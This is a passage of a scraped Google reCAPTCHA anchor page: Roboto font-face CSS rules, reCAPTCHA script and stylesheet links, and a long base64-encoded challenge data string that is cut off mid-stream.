  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xLqYhYVA9Y-lM3VU9lXmVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="xLqYhYVA9Y-lM3VU9lXmVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xLqYhYVA9Y-lM3VU9lXmVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4ADQzPCusOgNx1fwpLDhDLDssKRwo/CuMK/wovDhcK+EcKLW8KJwrkBAgdLFjLCj8KZc8OVX8KnF8KEwq/[base64]/CqFbDvkXCncKmdsOMwqhSQMKqw6chZ8O/J8OZQzrDnsOnESDCjwnDlcKBTSXCoj9kwqEUwpLCisOwKxzDs8KKw69gw7bCpUnDoDbCucKOOwM1Q8KnYsK/[base64]/L8OJwpLDhgRGwo/[base64]/ClsO3wqTCpUhhwoDDqMO6HMO/[base64]/w48jwpHCnMK5w7LCpWYsw4zCoWh/[base64]/[base64]/CpBRFw7DDn8Oew7XDlQbCrmcZw7t2YlvClC9CcMO1w6Bkw5PDr8K4WCQ3KsOoDcOHwrrDkMKOw7nCvMOSBwXCgMOBTsKiw4LDiz/ClcKFKkxxwq80wqLDosKjw4EoUMKEX2HDvMKNw5TChXDDqsO3WsORwoVeMUMENSJmHTZ/wrrCi8K0dVA1w7nDpQ1YwpFYScKvwpnCvcKBw4/DrHccYy8Edz9yJ2tYw4PCgiASN8K2w58MwqjDvxd7XMO1CsKWRsK2wq7Ci8O6UmJZcwzDmGJ3AMOQBCLCpiAcwr3DjMObSsOlw6bDonHCp8OzwrcRwrVlcsOUw5nDssOEw7Fxwo7DvMKRw7/CgwnCtBvClEHCnMKxw7TDlwbClcOZw5vDjcOQDlkfw6dew74cdMOOMFTDuMKdRinDpMOLEW/DnT7DicK0CsOGQV0Uw4/[base64]/[base64]/[base64]/CrsOsaMKWSAwZwoAIJMOnw7YwC8O8KsOtwpldKlh7wp3DmMO7RDbDlMKbw5N0w4zDlMK0w6HDu3/DuMO2wol/M8KmXHHCs8Okw6bDsBJgXsO1w7FRwqLDmSc5w7nDo8KSw6rDjsKfw40BwpvChcOFwp5fNhdTCkw/bFbCqjtPB3UvVxEkwoIew6tCKMOpw4IAOT/[base64]/bUwuF8KiOXJ+F3vCqh9fZmRedV5tbkYCbyrDtQZWYsKsw7lNw4/CucOuFcOzw7sCw4ZAWlDCq8O1wpRpMAnDpBBqwqrDr8KaPcOcw5QoV8KFwprCo8KxwqLDk2PDh8Kaw7wOMzPCmsOIccKaPMO/a09LZy4THiTChsKyw6vCpAjDtcKswqMyVsOMwpJgM8KWVsOaHsOSJl7DgW7DtMKUNlLDisKhMFU7WMKIHg9tZ8OdMwrCucK/w6gAw7PChcOuwqJswo8lwoLDgkfClTvCq8KKJcK1OhDCl8KiBkTCscKpcsOCw7Qmw4RkdU02w6QkIjvCj8Khw4/CunZvwpdyYMK4FsOJGMK+wpMsBktTw67Dg8KRI8Klw7/[base64]/wpQtL8OufwNcP8OXGFAGLE8cfsKjNA/CmDbDg1p9NX/DsDVrwrlqw5M3w7/CmcKQwoXCocKPS8KcOk/DtErDswIJJMKUScKAFyENwrHDvi1EZsKJw5NgwpEewo9AwrgJw7nDh8OYccKFU8OwRTUDwoJKw6wbw5jDs1gLGV3DtH56NHIcw49CBk4lwqptHCHDisKATiEENhFtw5LCoUFRUsO9wrIQw6vCt8OqCBtow4jDjmNDw6QQNH/CtmZQPMOlw7xJw7jDr8OVSMOHDTjDkXJkw6vCi8KFbVlkw4PCiWAOw4TCjWvDpsKTwo4nGsKPwrgbZMOtKzXDqjJMwpBjw7sOw7HChzTDisKAB2XDizjDqSrDmA/CoE5UwpoZQVXCmU7CjXglJsKEw4TDpsKhKl7Dv2xTwqfCisOvwpwBKlDCrcKMAMKsLcO3wpVJNTzClcKrSjDDpcKDBXhcZsOQwobCpivDkcOQw7HDhQLDkxE6w7rChcKkSMODw5TCnMKMw4/Co1vDtQQNL8O/[base64]/CpcKFB8KgwrUINwpTPS4kZsKMw4VKIcKfHcKHXxpmw7zDj8KtwoQtNknClBnCgcKBFjMiWcK0IUbCpFnCvjp+dWNqwq3DtsKrw4rCrWHCpMO4wpUrIsK5wr/CpX/ChcK1ScKWw6dcOsK3wrDCrA/DpjTCrMKewojCpgrDqsK6Y8Onw7LCh3MtPcK0woFBVcOvQnVIbsK3w5IJwr1DwqfDt18bwpTDsnJHdVc+N8OrIncaCHbDlnB3Wz18OyMQSzfDtQLDsRPCoG3Cs8KyFyjDij/DgyJEw6nDvSgIw50Tw4nDk3vDg2h5bGHCjUIjwojDjEvDkcO4T3DDk21FwrZePEbCmcKSw4ZTw4HCkiUBByIpwqVuWsODL1XCjMOEw4QOZ8KYGsKZw5UtwrRWwoVfw6nChcKbWzHCuRTCrcOTLcKHw4M0wrHCicKFw4/DgwTCsVrDnHkSCcKjwrgZwo8Tw6tyUsOGHcOIwozDjcOJcDrCu3vDtcOLw47CpiHCr8KQw5Jhw68Cwqlgwp8TaMOPTiTCjsOzWWdvBsKDw7lGWVUUw5EOwo/[base64]/dcKVwrzDgcOuHMOhwp7CgTHCmsKgwonCpMOua3rCgcOow6s2woVOw50Nw7g7wqPDn1fChMOZw6DChcKtwp3Dr8KcwrZ6wr/DlS3Dii5FwrjDgxTCr8OuLypaVSHDhHjCqFoAIVBAw57CusKlwqPDksKlI8ODDhQVw5hfw75Mw7bCt8KkwoFSU8OTNls3F8OLw6oXw5JwfxlYw48CEsO/[base64]/CvMOEw7ZpMsO4w7BIw4/Co8KWwrlNwq4/PSdCEsKKw6dawrxUTE/[base64]/w4xfaHpiwrBRGA/CmXN7dcO1woENwrt7IcK/K8K3c0Aow47ClltkMTZmWsOkwr5GQcKSw5bCowA0wqDCjMKtw5hDw5NpwprCi8K0wqjCl8O3CUrDlcKPwpEAwpNZwrRzwo06ZsKbQcOzw40/w6M3FCTCsEHCnMKvUsO+Rx0kwpwNbMKvfwfCuBwmXcOfC8KAecKoa8OWw6zDtcOPw6nCocKoAMOtdcOsw6/CtVR4wpzDgjHDj8KXdlfCpHY5N8OydMOOwpbCqwVdesKgB8OwwrZgTMO2BhABXXPClycJwp3Dq8KZw6t9woIiNEA/JzHChX7Dt8K4w6Z4V1RHwqrDhx7DqXhuUhcJXcOZwpAOLzNzIcKbw7jCn8OBb8KXwqJhHnVaUsKswqB2K8Knw5bCk8OwAsK+cwslwpnClSjDrsOafxXClsO/C0oJw5rCiiLDhXjCsF9IwoEwwrMmw5A4wqPCpD7DoSbDoVACw4gYw4ZXw63DqsKKw7PClcOUPw/DhsOJRzMJw5dZwodWwqlXw6sSCXNCw6zDg8OOw77DjMKEwph4f3VxwoBbUH3CpMOewo3Dt8KawoQtwo0LDXhoFDVRT1lbw652wo3Dg8K2wpvCuS7DvsKww77DgUF4wo1cw5kowo7DjjTDuMOXw4bCtMONwr/CpkcDEMKXbMKkwoJMIsK1w6bDncKJKcK8QcKRwrzCkEl9w79Kw4/DuMKBMMOkK2fCmcO7wrBPw6nDusOHw5/DtCcsw7LDlsObw7UowrXDh0tqwpVpEsODwr7DvsKEBQPDp8OEwrthAcOXXMO6wr/Dp1vDhDoew5HDi3RUw5t6UcKsw74fD8K8UcKYCBZrwplga8KSD8KvNcK3IMKARsKOOShVwrMRwpzDh8Oqw7bCocOgX8KZEsKyRsOFwrDDvSVvG8OVIcOfJsOzwqNDw6/CsXrChA10wrZaVFzDi3V7XGnCjcKFw5sJwpNULcOlbcKZw5LCoMKOM33Co8O2MMOTDzAGIMKScjxQMsOaw4dWw5PDqwTDuSLCoiMpHwIWNMKiw43DtsKUSgDDocKgOcKED8Ozwo7ChCUDVHNVwoHCmsO3wrduw5LDoE/CtVHDpFw5wq3Cu0TDvBvCgBhaw4saB0FewqvCmAzCosO1w6/ChS7DisOMI8OiAcOnw7wBfjwww6dqwq9icQnCvlnCk1TDthfClzPChMKLD8OXw7Uewq/[base64]/ChMO5CyUAw5nDvcKHw7jDuMOMGz7DqMK4amLDvTLDkEnDp8K9w6/[base64]/Ct8O0fMKNw77ChDbDvmxhw6fCgcOPw4PCgz3CmhzDssO5SMKEA24bLsOVw7PChsK+wpA3w4LDusOzeMOew7t1woIYaD7DgMK3wpIRQi9zwrB3GznCtyjCgi3CukwJw7EPTcOywrrDvC4VwoQxBiPDqSDCiMO8BhRSwqMLDsKew54/UsK6wpMhAX7DokHDqjsgwpXDkMO/wrQ7w4FXdDXDvsOnwoLDqx07w5fCtRvDjsKzOXkFwoBzaMOAwrJqMMOvNMKJfsKQwp/CgcKLwotKBsK2w70DMzvDj389ZVjCogxbSsOcB8OoF3Itw5pXw5bCs8OxGMKqw4nDg8OZBcOfS8OSBcK9wqfCizPDqToNGQoywpvDlMK3CcKKwo/[base64]/[base64]/CscOrQcKbw78OasOACcKkA8K9Q1ZocQZqHxTDhFIlwoVxw6vDoFoqccKuw47DsMOMGMOrw41PHUcON8OgwrPCoxTDom3Cr8OpYRF+wqoLwrpIecKpfx3CiMOXw6vCqSvCuV1Ww6LDuHzDoQPCtyBJwrTDkcOmwp4Nw7ZPTcOZKyDCm8KqB8OjwrnCuAg4wq/DrMKeX3MqB8KyOnVIVcO1ZGzDu8KUw5vDtEV/[base64]/CgMOGMFpww6HCr8K8S2Y3asKEDBDDvjsUwpsBbEFwK8KzTm3CkFrCjcOmVcOCGzDDl1QEecOvd8KWw57DrWtJQcKRwq/CgcKfwqTDoGR0wqFcNcO9wo0SJmvCoAsMEzFcw74Pw5JESsOUL2ZLY8KyUEXDs1U3SsO9w6INw6DCmcKecMKsw6PCg8K0wo8FRjPDusKmw7PComnCiiskw5IKw4FUw5bDtnDCksOJFcKew6w/OMKpbcK/wqR8FcOww4Zpw5PDlMKIw4DCsX/CoX9sXsO+w6EmASzClcKLKMOvQcOedxUSCXPCuMO/cRIlZMOyasOyw4V8ESfDr2cxKDh+wqdww7l5e8OjZcOEw5TDtTnCinRrWXjDgBTDv8O8LcKXYCQxw6ELXDnCtGBuw5oww4rDj8KUEU/[base64]/DhltWYsKbTcObesO+wrrDiyR5w7BNQwfCthpFw6MaDgjDpMKYwoHDu8KwwrXDnyttwr3CvMKLJMOzw5J4w4RoOcO5w7hTJsK1wqzCuFjDg8Kqw4/DgTwkIcOMwoBsNGvDhcOMVhjCm8OAEERUYiXDjUjCtWl1wr4vJ8KFTcOjwqPClcKKI1XDpcObwqPDhMKyw5VSw75fYMK/w4zCnMOZw6DDoVbDqcKhYV9QaVbCgcOTwoIRWjxSwrTCp14yF8O3wrA9S8KuXmvCgi7CrW7DuhI0CS7CucObwr1MO8KiATDCvMK3EHJMw47Dt8K8wrbDjkPDmnNOw6MAd8KxGMKRSjU2wqPCth/DpMKBKkTDgnVWw6/[base64]/[base64]/Cu8O+w5lSTCzDrE7ChwgjwqIkfcOWdcO0wqJXcEIAbsOxwrlkf8KJdAXDiQbDpRU/IxoWX8KQwrZVQsK1wrhpwrVKw7vCsXZOwoBJQxbDj8OwaMOTAgfDnBZFHRXCr2PCncK8UsOXMiMZSnLCpMOiwo3DsjnChjkzwr3CtiDClsKVw6bDnsOwLcO2w5bDg8KfSjcUMcKFw53DvVhPw7XDpx/DlMK/[base64]/w6Z/[base64]/Cn8Kbwq85wqjCk8OyDSoFU2pEwpjDvkdQBgbCvndRwoXDl8KSw700McOzw6QFwrFVw4pEUC7DksK6wqtZdsKMwq0UacK0wodMwrHCohl/G8KkwqXCg8Odw4d4wr7DohvDskAADyM+X1HCusO/w41Ab1wZw67Dm8K1w5PCoiHCqcOeWHEZwpbDhX0BGMKuwr/DkcOadsOkJcOwwoXCvXd0HVHDpSnDtsOPwpbDkl/CjsOlMTrCtMKqw5QkVHvCljTDsB/Dl3XCkgEJwrLDlWB+MyEfbsOsU0VFBD7CtsKBaUAkeMOSGMOJwq0tw5Jva8KWbEA1wrPCq8KCARXDucKyBcKzwqhxwocqOglXwpHCqD/Dpxtkw5p2w4QZecOSwrdKVCnCvsOdQAk1w5TDnMOYw5bCn8OqwonCqWbCmgvDowzDnUXCkcKRHn/CvG0LB8KrwoJNw7jCjlzDrMOSPHLDnWvCusOqWsOwZ8Kcwo/CqHIYw4kAw4kQJMKiwrhVwpDDh3rDncKIEXTDqAgpZsOYM3nDg1UfJ1lha8KRwrHCmMOLw7ZSC1PCt8KGTRNKw5JaPXzDhlbCqcKSR8K3bMOARMKww5nCuwrCs3PDpsKKw6lpw5xhasOmwqTCuyLDhUnDu3fDrk7DiQ/Cr0XDn38Td3HDnAsNQy9bFsKPairDm8ORwqLDn8K+wptGw7QWw7bDoW3CnX5rRsKiFDJrWy/CiMO/[base64]/DgFswwprDoRkKwpbDoDorb8OeXWgDLcKpecKqHC7Dm8OLFcOuwrbDuMKYNzJewqRIQTxcw557w4vCp8ONw6HDjALCpMKaw5pXCcO+aVnCpMOnfWJZwprCrVrCucKdesOYXFB8Pz/DmMOsw6jDokXCuwzDrMOEwqU6K8ONwrLCogvCnA8Mw7lDH8K0wr3Cl8Ozw4rCvMOLfxbDncOoGD3CsjF9AcKtw4kINgZyOSR/[base64]/DgsOPPcKYw6vDucOVFcKfecOsEWTCssKtw5/CrD9CwqLDkcOjK8Oow58fFsOUw67Dpyp8AgIbwrYhEHnDn3o/w5nCjsKZw4M0wqvDjMKTwqfCiMKHT13CmljCsDnDq8Kcwr5cMcKSdMKfwoleYE/[base64]/CnhNtBcO/w4vCo8OvwonCscKzwpciYcK1wokzwpPDpSJOV38vJMKcwrfDmcKVwpzCkMOhaGoifwpcFMKswqhXw4ZkwqXCusOzw7PCq2lYw6BuwpTDoMKdw43CksK9YBEXwqQ/OSNjwpbDmxldwp16wp3DvcKTwrlFHywxdMOCw5N6wpQ0Vz0RWsOBw61TSw0+azrCqEDDtFcuw77ChGbDpcOPAUwzZcK4wovDqyXCnSZ9DAbDrcOIwosawp8NP8K0w7nCksKFworDi8KdwrzCu8KBDMOAwrHCpQfDv8K5wps/I8KzemtcwprCuMOLw6PCmj7DiFpAw5vCqgo7w7dKw7nCrcOvNRPCvcKfw5JJwrvCmmsFbSnCmnTDrMK2w4vCoMKhScKEwqdLXsOAwrTDkMODRxvDk2LCsnRPwobDnRDCmsKXBTMcCk/ClsOaQcK9eh/CoS/CpcKzwqQLwrnCtlPDh3JVw43DrnzCmBjDsMOVFMK7wpHDnXE6DUPDpFE9LcODPcOKeH8KLn7DsG9Zdn7Crzs4w7ZWwq/Cp8OMRcOYwrLCpcOtwrrCknl6LcKHSk/[base64]/Bnopw5rDpsKww5IDRcOGw4NFOcOyw4YTJ8K7wptUVsKfOT8LwqlJw43Cj8ORwqDChsKzCsOSwpvCvHljw5fCsXfCkcK0c8KQBcOjwplGOMK+LsORw4MtTcOywqPDksKlRk8/w7Z+LMOLwqFBwpdcwpnDjDnCsWDCtMKJwqDChcKVw4jCuAnCvMKsw53CiMOBaMO8Z0gDGUJwMnXDu0Fjw4fCiXLDosOrRg4BUMKuU07DmQXCmSPDhMORLcKZXTPDgMKSbxrCrsOFFMO8S1/CjXXCuQTDrhR3a8KYwqtmw4PCk8K3w5/ComzCq1E0PwNVBjBZX8KrMh5xw63DgMKvFC01GsOuCB5nw7bDt8OkwrU2wpfDjiHCqzrCh8OTQUbDggl6CUoJemV1woJXw4rCqmXDv8Ozw6/Cp0sUwpnCoFkpw5XCkik5PwHCtXnCocKjw75xw5vCvsO+w5vDncKUw6glcCoSAMK+O30Rw77CncOQBsO0JcOLA8KUw4zCozYHGsOkb8OcwrdgwpXDux7CtFHCocKMwpjCpn1zY8OSIEpvBg3ChcOHwp8qw7/ClsKhBnnCqi8/CsOOwrx4w440wo5Ow5TDv8KEQW3DpsKqwpbDqlXCqsKFYcOxwpRAwqfDvy3Ck8KbLMK5X1RCTcKPworDm1cQT8KjOsOmwqlnYsOZJAxgHcOfIsO9w6HCjDtkHWgRwrPDpcKSbVDCisKpw77CsDjDuXjDqSjCsyNlwp/CkcOJw4DDoQdJOlN/w48qQMKxw6VRwqPCp23DrFLDoA0adinDpcK3w4bDhcKyXDbDqSHCn2PDnHPCm8KUc8O/[base64]/DmsOrZjrDg8OLwpnCqMOQUMKSwqvDv8Ogw6p5wp4XVgoWw6tHUVcWcjnDnFHDksO1EcK/YsOWwpE/XMO6UMK+w78Rw6fCsMK/[base64]/DhS/CicOnwqzDoMO6wp1xOm3CrcO2AkbDsSsbZlRbZcOaWsOKI8Kpwo/DvhDDoMO1w6XDul4tHw5Uw4bDkcOPGMOzYsOgw7gpwqbDlcOVK8KQwpccwqPDgD4dGiVdw4TDnVIlTMOKw6MIw4DDmcOwcyhqLsKxGxbCol3DucOrVsOaI0LDvsKMwpvCkwrDrcKkdEJ5w4ZtE0TCkH0RwpBGCcKmwpFaKcOzeD/Ct34bwoJgw6zCmEctwrsNLsKYaQrCixXDrC1cBBAPwolRwp/DilY+wrwew4c9RXbCosKNB8KQwprCvlNxfhkxTCnDvMO7wqvDusKkw7JKecO4YXdRwrjDpydFw63DqcKNFijDtMKUwo1AIUDCiQNUw6sgwoTCmEkTR8O3Zx0xw7cMVMKkwqwFwrBfW8OGL8O5w695L1PDpULCh8KEKMKcHcKXGcKzw67CpMKwwrY/w5vDjmAIw5LDjAjCrjJMw7cIJMKbHAPCtsOgwpvCsMOAbcKfWsKyJEIIw4RNwogrE8Otw63Dj1PDogZEMMKxMcKlwqPCtsKywqfDvMOiwp7Cg8ObdMOODDErL8KNGmnDksO4w7gOfm8JAm/CmsKlw4fDmih1w7VNw40DYRnCr8ORw7nCrsKqwotfHMKHwq7DuVXDt8KbGDYWwp3DpW8PHsOyw7Ujw7Q8TsOaYgdKHnZMw7BYwq/Csi4Kw5bCsMK/AH7DiMK4w4LDrcO9woDCo8KTwrZtwoVxw4XDvEpzwoDDqXc5w5bDucKhwopjw6vCqTwVwrrDhV/CtcKuwoM1w75bQMOxAnBmwoTDjkjCg13DmnfDhHrDvMKrL18GwokHw4TChxrCnMOtw5YCwrJ4BMO6wp/[base64]/[base64]/[base64]/[base64]/[base64]/w4PDtysTwrXCl8ODUMKta8OgwqpxQ2VhwqrCgcKuwoFKc03DlcKlwqvCt14hw6DDicO1eHjDksOnVC/Cv8OabD7Cklcaw6TCnyXDm0hnw6JmVsKYE0VlwrXCusKNworDmMKLw6zDtUxnHcKmw4/CncKzKBtRw7jDtX5mwprDkFdLwoTDhMO0BT/[base64]/DgxBqwpbDmsKuwrTDtX3Cl8Krw48/w6jChMOww4ZNYcOXwo7ClDzDnmjDtVtgay/[base64]/[base64]/w7bDqMOywp4EQDbCvcK0w5XCgMOYDEzCr8OAw5/DsMOWPgTCpyN/wq8OA8KKwoHDsxodw6sDUMOCYVolUUc4woTDg0lzDcOIcMK4HHEifUFXcMOow5fCnsKzU8KGJiBFCnnCuGYzLzvCpcKnw5LDuhnDuiLDkcOcwoDCgx7DqSTDuMOTJcK8H8KqwqbCocK5GsKQQsKDwobCv3XDnF/[base64]/Dmm/Ctg8XwqzDisO3L8OlwqlgwoA8MQU3wphLVsK+w4ZLZmEXwr5zwrHDjQLDjMKZS3hHw7rChDVtB8OhwqDDq8O5wofCunjCscKMZDJjwpXDjm85EsO+woZMwqXCncOxw4VMw5lzwrnCr0QQZA/Di8OEOCRywrnCjMK2KTdEwpDClzXChiJcbxbCk2MiZzXCo2jCjiN7NFbCvcOuw5rCnhLCmUsPPMO4w4BmJsO7wo8ww7fCgsOYci0ZwrjCi2/CrQvDl27CoFgzU8OXHsOzwpkcwpzDnCB+woTCrsKuw6jCo3XCgQ1RDjXCm8O4w5sJM1pXV8KHw6DDlzzDijdrWjfDs8OWw5DCj8KMH8Oew5TCuREBw6YcZl0lAHrDrsOqLsKKw6x8wrfCkTPChyPDsmwGIsObfUp/YHRjCMKbFcORwo3DvTXCmcOVw6tRwpjCgQ/DjMKMBMOWXMOPdWlaKTsew65nRETChsKJCHZvw4LDgHxhYsKuXQvDhk/CtzYhecO1BTXCgcOtwqLCnF8pwqHDuVZaHcOHBU0DYQHCucKgwpcXZDbDvcKrwoLCg8KTwqUpwrHDtMKCw7rCiH/CscKow4rDiGnCi8K1w7PDlcOmMH/Cs8KsJ8OMwqEiZsKPX8ONGsKjYl0bwqBgU8OfTzPDmnDDmSDCqcKzek7CmlLCs8KZwovDh3nCq8OTwpsoaFgXwqBYw4U4wrLCi8K8R8K4LMOBOhDCucKJacOZQxhpworDsMKYwr7DocKFw6bDoMKow4lhwo/CgMOjacOBLcObw5dVwr0XwokLLWnCvMOkRsO2wpA0wr5rwpMfESxOw75Gw64+I8KLH0FiwoDCrcOUw4vDhcKkcSzDszfDpg/DoFvCm8KhZcOFdy3Dv8OFVMKJw4smMC/[base64]/[base64]/CisOOwrzCsFZlVcKHw7/[base64]/CsCHDrCvDv8OLw7BMw4rDuTXChXcRwqwNw7oNKsKKXsOMwq10wohMw6zDjH3DkzJIwqHDknrCn1bDvmggwo7CocOlw6V3CF7DuRDCnsKdw5Uhwo/[base64]/DtMKNw7AuAgoPXcKsw4Y9OxfDhQoZPR3Cpy9xMQsmw5zDpMOxPyMuwrVKw5dDw6XCjV/[base64]/C2PDlzvCpMObwpHDu8OhanXDlAxPworDtwshwrDCssKLwpZiwq7DnHNYVE/DrMKlw6FXEMOpwpTDrG7DqcOCeB7CgktPwofDscK9wqU8w4USF8OOVml3aMORwr4PS8OvcsORwpzCoMO3w5XDtD5yGMKyfMOjQT/CpUBlw5wRwoQvXsO0wqDCqAHCqURadcKvD8KBwqUXGUQ0Lgd3fsK0woDCpifDucKzwpvCp3MdDTdsdAYgwqYLw7jDkypVwprDhz7CkGfDn8OEGsOeHMKowopnf3/DnMKNDAvDrcOCw4LCjwvDr1JLwrXCmDlVwr3DshjCicOAw6p5w43DksOww4Icw4NQwpRMw6URB8KzLMO2B1DDo8KSakBKUcKpw5Now4/ClmTCvDAmw6DDpcOVw6V+HcKLAlfDkMObGsOyWn/CqnvDtMK/VTpLJijDm8OVa2HCksOGwobCgxDCmgPCkcKMwq9CFGI8TMOqLEpEw4h7w7RPaMOPw7lSCVDDpcOyw6nDssK0KMOTwqBPfkvDllnDh8KiRMO0w53DksK/[base64]/Cr8O3wr5Qw6cGXTHCr0EkRxAQw6NbG0Bgw5wawr/Dq8KMwrgBasK1woQeC1IMJU/DssK7a8O/[base64]/[base64]/w4pSwq0WdMOMw6HDhngMQm1tM8KaAcOGwqh8MsO+WFDDrsKzIMOdM8OGwrdIZsK/fMKxw6ZzTQDCiXzDmTtIw4NnHXbDrMKgZcK8wqQ0FcK4ccK2cn7CkMOSbMKnw5rCn8K/GkxVwrdxwoPDrHVkwrPDvwFxwrzDnMKYE3QzKHkuEsOXFk7DlxY8BU1tHWXCjiDDrsO0QjIBw783AcOPfsOPfcOLw5YywqfCu3gGHBTCkkh+WxcVw55/dHbCicOvP0vCikFxwpEZfCYtw7fDm8OLwp3CmsOcw4A1wovCri0ewpPDq8KkwrDCp